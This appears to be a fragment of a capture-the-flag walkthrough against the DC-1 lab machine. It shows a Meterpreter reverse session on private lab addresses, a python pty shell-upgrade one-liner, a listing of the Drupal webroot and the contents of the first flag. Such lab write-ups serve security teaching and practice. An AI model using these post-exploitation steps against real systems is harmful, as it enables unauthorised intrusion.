 [*] Meterpreter session 1 opened (192.168.56.132:4444 → 192.168.56.140:50275) at 2023-03-02 09:41:59 +0800
meterpreter > shell
Process 3377 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$